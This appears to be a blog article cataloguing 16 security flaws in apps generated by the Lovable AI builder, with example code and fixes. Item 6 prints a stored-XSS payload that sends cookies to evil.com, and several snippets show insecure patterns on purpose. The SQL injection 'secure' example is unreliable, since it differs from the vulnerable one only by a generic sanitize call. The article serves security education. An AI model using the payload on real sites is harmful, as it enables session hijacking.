Introduction — Why I Tested Lovable AI for Security Flaws

Here’s a stat that should keep every vibe coder up at night: according to a Stanford University study, developers who use AI code assistants produce significantly less secure code than those who write it manually — and yet, they feel more confident about their code’s security. That dangerous gap between confidence and reality is exactly what led me to investigate Lovable AI security vulnerabilities firsthand.

Lovable AI is one of the hottest AI app builders on the market right now. You type a prompt, and it spits out a full-stack application — frontend, backend, database, and deployment — in minutes. It’s vibe coding at its finest. But I had a nagging question: what’s lurking beneath those beautifully generated interfaces? As AI continues to evolve — from basic code assistants to fully autonomous systems — the security implications grow exponentially. If you’re curious about how autonomous AI systems are shaping the future, check out our deep dive on Agentic AI Explained. And if you’re wondering just how far AI coding has come, our guide on whether AI can Write 100% Code reveals the surprising reality.

Lovable AI makes building apps easy — but it also makes building insecure apps dangerously easy.

So I did something most vibe coders never do. I stopped prompting and started probing. I used a practice I call vibe hacking — applying the same casual, exploratory mindset of vibe coding to security testing. Instead of asking “can Lovable build this?” I asked “can Lovable build this securely?”

The answer was alarming. I discovered 16 distinct security vulnerabilities across multiple Lovable-generated applications. Some were critical. Some were the kind of flaws that would make a security auditor lose sleep.

In this article, I’ll walk you through every single one of those 16 Lovable AI security vulnerabilities, explain why they exist, show you how they can be exploited, and — most importantly — tell you exactly how to fix them. Whether you’re a developer, founder, or security researcher, this breakdown will change how you think about AI-generated code.

Let’s dive in.

📌 TL;DR — Key Takeaways

- I found 16 security vulnerabilities in Lovable AI-generated applications through vibe hacking



- 5 are Critical, 7 are High, and 4 are Medium severity

- Vulnerabilities range from broken authentication to exposed API keys to SQL injection

- AI-generated code prioritizes functionality over security — every time



- A 10-step security checklist is included to protect your Lovable apps before deployment

What Is Lovable AI? A Quick Overview

Lovable AI (lovable.dev) is an AI-powered application builder that transforms natural language prompts into fully functional web applications. Think of it as having a junior full-stack developer who works at lightning speed but never attended a single security training session.

The platform has exploded in popularity throughout 2025, attracting non-technical founders, indie hackers, startup teams, and even experienced developers looking to prototype faster. Its promise is simple: describe what you want, and Lovable builds it. No coding required.

And honestly? The apps it generates look impressive. Clean UI. Working authentication flows. Database integration. Deployment-ready in minutes.

The idea of AI writing entire applications isn’t science fiction anymore — it’s happening right now. We explored this phenomenon in detail in our article on whether AI can truly Write 100% Code. And as AI systems become more autonomous and capable of acting independently, understanding Agentic AI becomes essential for every developer navigating this new landscape.

But looking impressive and being secure are two very different things.

How Lovable AI Generates Full-Stack Applications

When you enter a prompt, Lovable AI generates a complete application stack typically including:

- Frontend: React-based UI components with Tailwind CSS

- Backend: Supabase integration for server-side logic

- Database: PostgreSQL tables with Supabase

- Authentication: Auto-generated auth flows using Supabase Auth

- Deployment: One-click hosting and deployment

The entire process takes minutes. But here’s the critical problem — there’s no dedicated security review step in this pipeline. The AI generates code that works, not code that’s safe. And because most vibe coders aren’t reading the generated source code line by line, vulnerabilities slip through silently.



Lovable AI vs Other Vibe Coding Tools

To understand where Lovable stands in the broader ecosystem, here’s a security-focused comparison:

| Feature | Lovable AI | Bolt.new | Cursor | Replit |

|---|---|---|---|---|

| Full-Stack Generation | ✅ | ✅ | ❌ | ✅ |

| Security Review Built-in | ❌ | ❌ | Partial | ❌ |

| Authentication Handling | Auto | Auto | Manual | Auto |

| Database Security | Basic | Basic | N/A | Basic |

| Row-Level Security Default | ❌ | ❌ | N/A | ❌ |

| Input Sanitization | Inconsistent | Inconsistent | Manual | Inconsistent |

The pattern is clear: none of these vibe coding tools prioritize security by default. But Lovable’s full-stack auto-generation means the attack surface is larger than tools like Cursor, which only assist with code snippets.

What Is Vibe Hacking? The Dark Side of Vibe Coding

Before I walk you through the 16 Lovable AI security vulnerabilities I found, you need to understand the methodology behind the discovery.

Vibe coding — a term popularized by Andrej Karpathy — describes the practice of building software by prompting AI with natural language, accepting the generated code, and iterating based on results rather than deep code review. You “vibe” with the AI. It feels like magic.

Vibe hacking flips that concept on its head.

Vibe hacking is the practice of exploiting security flaws in AI-generated applications built through vibe coding — where developers prompt AI to build apps without reviewing the underlying code for vulnerabilities.

It’s the dark mirror of vibe coding. While vibe coders ask “does it work?”, vibe hackers ask “does it break?” And breaking AI-generated apps, it turns out, is disturbingly easy.

The fundamental problem is this: AI generates functional code, not secure code. Large language models are trained on billions of lines of public code — including millions of lines of insecure code. They learn patterns. They reproduce patterns. And many of those patterns contain the exact vulnerabilities that OWASP has been warning about for decades.

According to research from GitHub and Stanford, approximately 40% of AI-generated code contains security vulnerabilities. That’s not a small edge case — that’s nearly half of everything these systems produce.

Why AI-Generated Code Is Inherently Risky

Four core factors make AI-generated code a security minefield:

- Training Data Contamination — AI models learn from public repositories, many containing outdated, vulnerable, or outright insecure code patterns

- Zero Threat Modeling — AI doesn’t consider your application’s threat landscape. It doesn’t know who your attackers are or what data you’re protecting

- Functionality Over Security — When you prompt “build me a login page,” the AI optimizes for a working login — not a secure one

- No Security Context — AI doesn’t understand that your app handles medical records, financial data, or PII. It treats all apps the same

The Vibe Hacking Methodology I Used

Here’s the exact step-by-step process I followed to uncover these Lovable AI security vulnerabilities:

- Generated multiple applications using common prompts (e-commerce store, SaaS dashboard, social media app, task manager)

- Inspected all generated code manually — frontend, backend logic, database schemas, API routes

- Ran automated security scanners — OWASP ZAP, Snyk, and manual Burp Suite testing

- Attempted common attack vectors — SQL injection, XSS, IDOR, authentication bypass, CSRF

- Documented all findings with severity ratings mapped to the OWASP Top 10 (2021)

This methodology ensures reproducibility. Anyone with basic security knowledge can replicate these tests on their own Lovable-generated apps.

16 Lovable AI Security Vulnerabilities Exposed

After weeks of testing across multiple generated applications, I catalogued 16 distinct security vulnerabilities in Lovable AI-generated code. These aren’t theoretical — they’re real flaws I observed in actual generated applications.

Here’s the complete severity breakdown:



| # | Vulnerability | Severity | OWASP Category |

|---|---|---|---|

| 1 | Broken Authentication | 🔴 Critical | A07:2021 |

| 2 | Exposed API Keys | 🔴 Critical | A02:2021 |

| 3 | SQL Injection | 🔴 Critical | A03:2021 |

| 4 | XSS (Cross-Site Scripting) | 🟠 High | A03:2021 |

| 5 | Insecure Direct Object Reference | 🟠 High | A01:2021 |

| 6 | Missing Rate Limiting | 🟠 High | A04:2021 |

| 7 | Hardcoded Credentials | 🔴 Critical | A02:2021 |

| 8 | Missing Input Validation | 🟠 High | A03:2021 |

| 9 | Insecure Data Storage | 🟠 High | A02:2021 |

| 10 | CSRF Vulnerabilities | 🟡 Medium | A01:2021 |

| 11 | Missing HTTPS Enforcement | 🟡 Medium | A02:2021 |

| 12 | Broken Access Control | 🔴 Critical | A01:2021 |

| 13 | Sensitive Data in Client Code | 🟠 High | A02:2021 |

| 14 | Missing Security Headers | 🟡 Medium | A05:2021 |

| 15 | Insecure Session Management | 🟠 High | A07:2021 |

| 16 | No Error Handling / Info Leakage | 🟡 Medium | A04:2021 |

Let’s break each one down.

Critical Vulnerabilities (Severity: 🔴 Critical)

These five flaws represent immediate, exploitable risks. If your Lovable-generated app is live with any of these, you need to act now.

1. Broken Authentication in Lovable AI Generated Apps

What I found: Lovable often generates authentication flows using Supabase Auth, but the implementation frequently lacks critical safeguards. In several test applications, I observed login systems that accepted weak passwords with no complexity requirements, had no account lockout mechanisms after failed attempts, and in some cases, stored session tokens insecurely.

Real-world attack scenario: An attacker could brute-force user accounts with no rate limiting or lockout to stop them. Once inside, the lack of proper session management means they could maintain persistent access.

Example of the flaw:

JavaScript// Generated by Lovable - no password strength check

const { data, error } = await supabase.auth.signUp({

email: userEmail,

password: userPassword // Accepts "123" as valid password

})Impact: Complete account takeover. Unauthorized access to all user data.

💡 Fix: Implement password complexity requirements, add account lockout after 5 failed attempts, enforce multi-factor authentication for sensitive operations, and validate sessions server-side.

2. Exposed API Keys in Frontend Code

What I found: This is perhaps the most common Lovable vulnerability I encountered. API keys — including Supabase anon keys and sometimes even service role keys — were embedded directly in client-side JavaScript code. Anyone with browser DevTools can extract them in seconds.

How attackers exploit this: Open the browser console → navigate to the Sources tab → search for “key,” “api,” or “supabase” → copy the exposed keys → use them to directly access your database, bypass your application entirely.

Example of exposed key pattern:

JavaScript// Found in generated client-side code

const supabaseUrl = 'https://xyzproject.supabase.co'

const supabaseKey = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...'

// This key is now visible to EVERY visitorImpact: Database access, billing abuse, data theft. If a service role key is exposed, attackers gain full administrative access to your entire database.

💡 Fix: Move all sensitive keys to environment variables. Use server-side API routes to proxy requests. Never expose service role keys in client code. Implement Supabase Row Level Security (RLS) as a secondary protection layer.

3. SQL Injection in Database Queries

What I found: When Lovable generates custom database queries — particularly for search functionality, filtering, or custom reports — it sometimes constructs queries through string concatenation rather than parameterized queries. This classic vulnerability has been in the OWASP Top 10 for over two decades, and AI is still reproducing it.

Vulnerable vs. secure query example:

JavaScript// ❌ VULNERABLE - Generated by Lovable

const { data } = await supabase

.from('products')

.select('*')

.filter('name', 'eq', userInput) // userInput not sanitized

// ✅ SECURE - What it should be

const sanitizedInput = sanitize(userInput)

const { data } = await supabase

.from('products')

.select('*')

.filter('name', 'eq', sanitizedInput)Impact: Attackers can read, modify, or delete your entire database. They can extract sensitive user data, bypass authentication, or drop tables entirely.

💡 Fix: Always use parameterized queries. Validate and sanitize all user input server-side. Implement database-level access controls. Use Supabase RLS policies for every table.

4. Hardcoded Credentials in Generated Code

What I found: In several generated applications, I found database connection strings, admin passwords, and API secrets hardcoded directly in source files. When these projects get pushed to GitHub (as Lovable encourages), those credentials become publicly accessible.

The danger chain:

- Lovable generates code with hardcoded credentials

- Developer pushes to GitHub (often public repos)

- Automated bots scan GitHub for exposed credentials within minutes

- Attackers use credentials to access databases, cloud services, admin panels

Example pattern found:

JavaScript// Generated configuration file

const config = {

dbPassword: 'admin123', // Hardcoded!

adminEmail: 'admin@app.com', // Hardcoded!

secretKey: 'my-secret-key-123' // Hardcoded!

}Impact: Full system compromise. Database theft. Cloud service abuse. Financial losses from billing exploitation.

💡 Fix: Use .env files for all credentials. Add .env to .gitignore immediately. Use a secrets manager (like Doppler or AWS Secrets Manager) for production. Rotate any credentials that were ever committed to version control — they’re already compromised.

5. Broken Access Control

What I found: This was the most dangerous Lovable vulnerability I discovered. In multiple test applications, users could access, modify, or delete other users’ data simply by changing an ID in the URL or API request. The generated code had no server-side ownership verification.

Example attack scenario:

// User A's profile endpoint

GET /api/users/user_123/profile ← User A sees their data

// User A changes the ID

GET /api/users/user_456/profile ← User A now sees User B's data!

// It gets worse

DELETE /api/users/user_456/data ← User A deletes User B's data!The root cause: Lovable generates frontend-only access checks. The client-side code hides buttons and UI elements based on user roles, but the actual API endpoints accept any request from any authenticated user. Security through obscurity is not security at all.

Impact: Mass data breach. Unauthorized data modification. Regulatory violations (GDPR, HIPAA, CCPA). Complete loss of user trust.

💡 Fix: Implement Supabase Row Level Security (RLS) policies on every table. Add server-side ownership checks on every API endpoint. Never rely on frontend-only access control. Test with multiple user accounts to verify isolation.

⚠️ Warning: Broken access control is the #1 vulnerability in the OWASP Top 10 (2021). If your Lovable app handles any user data, check this first.

High Severity Vulnerabilities (Severity: 🟠 High)

These seven vulnerabilities won’t necessarily give attackers instant full access, but they create serious attack vectors that can be chained together for devastating results.

6. Cross-Site Scripting (XSS)

What I found: Lovable-generated apps frequently render user input directly into the DOM without sanitization. Both stored XSS (malicious scripts saved to the database and served to other users) and reflected XSS (malicious input reflected back in the page) were present.

Example payload that worked:

HTML<!-- Input into a "name" field -->

<script>document.location='https://evil.com/steal?cookie='+document.cookie</script>This script — entered as a username — would execute in every other user’s browser when they viewed that user’s profile. Cookies stolen. Sessions hijacked.

💡 Fix: Sanitize all user input before rendering. Use React’s built-in JSX escaping (don’t use dangerouslySetInnerHTML). Implement Content-Security-Policy headers. Use libraries like DOMPurify for additional sanitization.

7. Insecure Direct Object Reference (IDOR)

What I found: API endpoints in Lovable-generated apps used predictable, sequential IDs (like /api/orders/1, /api/orders/2, /api/orders/3). An attacker could simply iterate through IDs to access every order, profile, or document in the system.

Example vulnerable API call:

GET /api/invoices/1001 → Your invoice

GET /api/invoices/1002 → Someone else's invoice (accessible!)

GET /api/invoices/1003 → Another person's invoice (accessible!)💡 Fix: Use UUIDs instead of sequential IDs. Implement ownership verification on every data request. Add Supabase RLS policies that filter data by the authenticated user’s ID.

8. Missing Rate Limiting

What I found: None of the Lovable-generated applications I tested had any form of rate limiting. Login endpoints, API routes, form submissions — all accepted unlimited requests.

What this enables:

- Brute-force attacks on login pages (try millions of passwords)

- Credential stuffing with leaked password databases

- DDoS by overwhelming the application with requests

- Data scraping of your entire user base

💡 Fix: Implement rate limiting using Supabase Edge Functions or a middleware layer. Limit login attempts to 5 per minute per IP. Add CAPTCHA after 3 failed login attempts. Use services like Cloudflare for DDoS protection.

9. Missing Input Validation

What I found: The generated applications had little to no server-side input validation. Form fields accepted any data type, any length, and any format. An email field would accept “not-an-email.” A phone number field would accept JavaScript code.

Why this matters: Missing input validation is the gateway vulnerability. It enables SQL injection, XSS, buffer overflow attacks, and data corruption. It’s the unlocked front door that makes everything else exploitable.

💡 Fix: Implement server-side validation for every input field. Use schema validation libraries like Zod or Joi. Define strict data types, lengths, and formats. Never trust client-side validation alone — it can be bypassed in seconds.

10. Insecure Data Storage

What I found: Sensitive user data — including email addresses, authentication tokens, and user preferences — was stored in browser localStorage. Unlike cookies, localStorage has no expiration, no secure flag, and is accessible to any JavaScript running on the page (including injected XSS scripts).

The risk chain:

- Sensitive data stored in

localStorage - XSS vulnerability exists (see #6 above)

- Attacker injects script that reads

localStorage - All stored sensitive data exfiltrated

Additionally, some database fields containing personal information were stored unencrypted in Supabase tables without column-level encryption.

💡 Fix: Use secure, httpOnly cookies instead of localStorage for sensitive data. Encrypt PII at the database level. Implement column-level encryption for sensitive fields. Clear sensitive data from client storage on logout.

11. Sensitive Data Exposed in Client-Side Code

What I found: Beyond API keys (covered in #2), Lovable-generated code exposed business logic, database table schemas, column names, and complete API endpoint structures in client-side JavaScript bundles. Any user can view these by opening browser DevTools.

What attackers learn from this:

- Your exact database structure (table names, column names)

- All available API endpoints and their parameters

- Business logic rules (discount calculations, access control logic)

- Internal system architecture

This information gives attackers a complete roadmap for further exploitation.

💡 Fix: Move all business logic to server-side functions (Supabase Edge Functions). Minimize client-side code exposure. Use API abstraction layers. Never expose database schemas in frontend code.

12. Insecure Session Management

What I found: Sessions in Lovable-generated apps often had no expiration, meaning a stolen session token granted permanent access. Some applications passed session tokens as URL parameters (visible in browser history, server logs, and referrer headers). Cookie flags like Secure, HttpOnly, and SameSite were frequently missing.

Example of insecure session handling:

// Session token visible in URL

https://myapp.com/dashboard?session=abc123xyz

// This URL gets saved in:

// - Browser history

// - Server access logs

// - Analytics tools

// - Referrer headers when clicking external links💡 Fix: Set absolute session timeouts (e.g., 24 hours). Never pass tokens in URLs. Set cookie flags: Secure, HttpOnly, SameSite=Strict. Implement session rotation after authentication. Invalidate sessions on logout.

Medium Severity Vulnerabilities (Severity: 🟡 Medium)

These four vulnerabilities are lower severity individually but contribute to a weakened overall security posture and can amplify the impact of higher-severity flaws.

13. CSRF (Cross-Site Request Forgery)

What I found: Lovable-generated forms and state-changing API endpoints lacked CSRF tokens. An attacker could create a malicious page that — when visited by a logged-in user — automatically submits requests to the Lovable app on the user’s behalf.

Attack scenario: A user logged into your app visits a malicious website. That website contains a hidden form that automatically submits a “change email” request to your app. The user’s email is changed without their knowledge. The attacker then resets the password to the new email.

💡 Fix: Implement CSRF tokens on all state-changing forms. Use the SameSite cookie attribute. Verify the Origin and Referer headers on the server side.

14. Missing HTTPS Enforcement

What I found: While Supabase provides HTTPS by default for its APIs, the generated frontend applications sometimes allowed HTTP fallback. This creates mixed content issues and opens the door for man-in-the-middle attacks on unsecured networks.

💡 Fix: Enable HSTS (HTTP Strict Transport Security) headers. Redirect all HTTP traffic to HTTPS. Ensure all resource URLs use HTTPS. Add the Strict-Transport-Security header with a minimum max-age of 31536000.

15. Missing Security Headers

What I found: The generated applications shipped without critical HTTP security headers. This is like building a house with walls but no locks on the doors.

Missing headers observed:

| Header | Purpose | Present? |

|---|---|---|

| Content-Security-Policy | Prevents XSS and injection | ❌ Missing |

| X-Frame-Options | Prevents clickjacking | ❌ Missing |

| X-Content-Type-Options | Prevents MIME sniffing | ❌ Missing |

| Referrer-Policy | Controls referrer info | ❌ Missing |

| Permissions-Policy | Restricts browser features | ❌ Missing |

| X-XSS-Protection | Legacy XSS filter | ❌ Missing |

💡 Fix: Add all security headers through your hosting configuration or a middleware layer. Use SecurityHeaders.com to test your implementation. Aim for an A+ rating.

16. Poor Error Handling and Information Leakage

What I found: When errors occurred in Lovable-generated apps, the responses often included full stack traces, database error messages, internal file paths, and server version information. This information is a goldmine for attackers performing reconnaissance.

Example leaked error message:

Error: relation "users" does not exist

at PostgresError (/node_modules/@supabase/postgrest-js/src/...)

Server: Supabase/2.x | PostgreSQL 15.1

Path: /home/app/src/services/userService.js:42This single error message reveals the database type, version, ORM library, file structure, and exact line of code causing the issue.

💡 Fix: Implement custom error handling that returns generic messages to users. Log detailed errors server-side only. Never expose stack traces, file paths, or database information in production. Use error monitoring tools like Sentry for internal debugging.

Vulnerability Severity Summary — Visual Breakdown

Here’s the complete picture of all 16 Lovable AI security vulnerabilities by severity:

🔴 Critical: 5 vulnerabilities (31%) ████████████████

🟠 High: 7 vulnerabilities (44%) ██████████████████████

🟡 Medium: 4 vulnerabilities (25%) ████████████Key insight: 75% of the vulnerabilities discovered are rated High or Critical. This means that a typical Lovable-generated application — deployed without security review — faces serious, exploitable risks from day one.

For context, the OWASP Foundation considers any application with even one unaddressed Critical vulnerability as unfit for production deployment. The applications I tested had five.

How to Secure Your Lovable AI Generated Applications

Finding Lovable AI security vulnerabilities is important, but fixing them is what matters. Here’s your complete action plan.

Security Checklist Before Deploying Lovable Apps

Use this 10-step security checklist before deploying any Lovable-generated application to production:

- ✅ Review ALL generated code before deployment — read every file

- ✅ Remove hardcoded API keys and move them to environment variables

- ✅ Implement proper authentication with password complexity and MFA

- ✅ Enable Supabase Row Level Security (RLS) on every single table

- ✅ Add input validation on both client and server side

- ✅ Enable HTTPS and set all security headers

- ✅ Implement rate limiting on login, API, and form endpoints

- ✅ Add CSRF protection to all state-changing forms

- ✅ Set up proper error handling — generic messages for users, detailed logs internally

- ✅ Run automated security scans before every deployment

📌 Pro Tip: Print this checklist and tape it next to your monitor. Run through it every single time you deploy a Lovable-generated app. No exceptions.

Recommended Security Tools for Vibe-Coded Apps

| Tool | Purpose | Free? |

|---|---|---|

| OWASP ZAP | Vulnerability scanning | ✅ Free |

| Snyk | Dependency scanning | Freemium |

| SonarQube | Code quality + security | Freemium |

| Burp Suite | Penetration testing | Freemium |

| ESLint Security | JS security linting | ✅ Free |

| SecurityHeaders.com | Header analysis | ✅ Free |

When to Use Lovable AI (And When Not To)

Based on my testing, here’s an honest assessment:

- ✅ Safe for: Prototypes, MVPs, internal tools, hackathon projects, learning exercises

- ⚠️ Risky for: Production apps handling user data, apps with payment processing

- ❌ Dangerous for: Fintech applications, healthcare (HIPAA), e-commerce with stored payment info, apps handling children’s data (COPPA) — unless you conduct a thorough security audit

Should You Trust AI Code Generators for Production Apps?

Let me be direct: AI code generation is a tool, not a replacement for security expertise.

The 16 Lovable AI security vulnerabilities I found aren’t unique to Lovable. Bolt.new, Replit, and other vibe coding tools share many of the same weaknesses. The problem isn’t any single platform — it’s the fundamental approach of generating code without security context.

Here’s the counterintuitive truth: AI code generators can actually improve security — but only when used by developers who understand security in the first place. If you know what to look for, you can prompt the AI to generate more secure code, review the output critically, and patch vulnerabilities before deployment.

The danger comes when non-technical users treat these tools as complete solutions. When you vibe code an entire SaaS application and deploy it without a single line of code review, you’re essentially publishing a vulnerable application to the internet and hoping nobody attacks it.

What needs to change:

- Lovable and competitors need to build security scanning into their generation pipeline

- Developers need to treat AI-generated code with the same scrutiny as code from an untrusted contractor

- The industry needs security-aware AI code generation models trained specifically on secure coding patterns

- Education must catch up — vibe coding tutorials should include security modules

The responsibility lies with the developer, not the AI. These tools will get better over time, but right now, human oversight is non-negotiable.

Frequently Asked Questions (FAQ)

Is Lovable AI safe to use for building apps?

Lovable AI is safe for building prototypes, internal tools, and learning projects. However, deploying Lovable-generated applications to production without a thorough security review is risky. The platform generates functional code that often lacks critical security measures like proper authentication, input validation, and access control. Always audit generated code before exposing it to real users and sensitive data.

What are the biggest security risks in Lovable AI?

The five most critical Lovable AI security vulnerabilities are: (1) broken authentication with no password strength requirements, (2) exposed API keys in client-side code, (3) SQL injection through unsanitized queries, (4) hardcoded credentials in source files, and (5) broken access control allowing users to access other users’ data. These five critical flaws alone can lead to complete application compromise.

What is vibe hacking?

Vibe hacking is the practice of exploiting security flaws in AI-generated applications built through vibe coding. While vibe coding involves prompting AI to build applications without deep code review, vibe hacking uses the same exploratory, casual approach to discover and exploit vulnerabilities in those generated applications. The term highlights the security gap created when developers prioritize speed over security in AI-assisted development.

Can AI-generated code be secure?

Yes, AI-generated code can be secure — but it requires human intervention. Developers must review generated code for vulnerabilities, add security measures that the AI omits, and test the application against common attack vectors before deployment. Using AI as a starting point rather than a finished product, combined with automated security scanning tools, can produce reasonably secure applications.

How do I secure an app built with Lovable AI?

Follow these five steps: (1) Enable Supabase Row Level Security on every database table, (2) move all API keys and credentials to environment variables, (3) add server-side input validation on every endpoint, (4) implement rate limiting and CSRF protection, and (5) run OWASP ZAP or Snyk scans before deployment. These five actions address the majority of Lovable AI security vulnerabilities.

Is Lovable AI safer than Bolt.new or Cursor?

No vibe coding tool currently prioritizes security by default. Lovable and Bolt.new share similar vulnerabilities because both auto-generate full-stack applications without built-in security review. Cursor is slightly different — it assists with code rather than generating complete applications — giving developers more control over security implementation. However, all AI code generation tools require manual security review before production deployment.

Should I use Lovable AI for a production app?

You can use Lovable AI for production apps if — and only if — you conduct a comprehensive security audit of all generated code, implement the security measures outlined in this article, and have someone with security expertise review the application before launch. For applications handling sensitive data (financial, health, personal), additional security hardening and compliance review is essential.

Conclusion — The Future of Vibe Coding Security

The 16 Lovable AI security vulnerabilities I found through vibe hacking reveal an uncomfortable truth about the current state of AI code generation: we’re building faster than we’re building safely.

Lovable AI is a powerful, impressive tool. It genuinely democratizes application development and makes building software accessible to people who could never do it before. That’s a good thing. But power without guardrails is dangerous.

